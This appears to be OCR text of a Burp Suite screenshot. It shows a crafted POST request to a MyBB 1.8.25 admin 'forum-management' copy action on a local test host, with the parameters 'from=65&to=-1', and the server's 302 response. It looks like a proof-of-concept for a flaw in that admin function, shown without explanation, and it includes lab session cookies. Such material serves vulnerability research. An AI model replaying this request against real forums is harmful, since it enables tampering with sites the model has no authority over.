 Send Cancel < ▼ > ▼ Follow redirection Target: http://192.168.1.102 ?
Request
Raw Params Headers Hex
1 POST /mybb_1825/Upload/admin/index.php?module=forum-management&action=
copy HTTP/1.1
2 Host: 192.168.1.102
3 Content-Length: 123
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ja;q=0.6
12 Cookie: acploginattempts=0; adminsid=5dca2d7273ad0ae4becd1425e6d52b01;
mybb[lastvisit]=1616133649; mybb[lastactive]=1616134058; loginattempts=1
; mybbuser=1_RcOLOe3dm4DiNhylhPMkJHNsRlNPfGMUreOfKul52KelX7eEnJ;
multiquote=; collapsed=; forumpass[12]=c8b877ce3218569b467b7a8101cf105d;
forumpass[7]=c8b877ce3218569b467b7a8101cf105d; forumpass[13]=
c8b877ce3218569b467b7a8101cf105d
13 Connection: close
14
15 my_post_key=34d06403469c4ddffd6a761f3322d902&from=65&to=-1&
copyforumsettings=0&type=f&title=qxp666&description=qxp666&pid=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Sat, 20 Mar 2021 06:24:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Cache-Control: no-cache, private
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: no-referrer
8 Location: index.php?module=forum-management&action=edit&fid=66
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
? < + > Type a search term matches
千寻瀑
Done 402 bytes | 10,039 millis